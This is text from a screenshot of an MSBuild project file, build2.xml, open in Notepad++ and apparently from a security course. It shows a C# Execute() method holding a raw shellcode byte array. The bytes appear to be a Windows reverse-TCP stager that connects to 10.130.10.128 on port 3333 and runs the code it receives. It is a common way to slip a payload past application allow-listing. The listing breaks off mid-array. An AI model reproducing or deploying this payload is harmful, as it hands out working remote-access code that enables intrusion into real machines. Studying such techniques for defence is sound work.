 *C:\CourseFiles\build2.xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
build1.xml build2.xml
43 public override bool Execute()
44 {
45 byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
46 0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
47 0x8b,0x52,0x14,0x31,0xff,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,
48 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
49 0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,
50 0x01,0xd0,0x8b,0x40,0x78,0x57,0x85,0xc0,0x74,0x4c,0x01,0xd0,
51 0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0x50,0x85,0xc9,0x74,
52 0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
53 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
54 0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
55 0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
56 0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
57 0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
58 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
59 0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
60 0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
61 0x6a,0x0a,0x68,0x0a,0x82,0x0a,0x80,0x68,0x02,0x00,0x0d,0x05,
62 0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
63 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
64 0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
65 0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
66 0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
67 0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
68 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
69 0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
70 0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,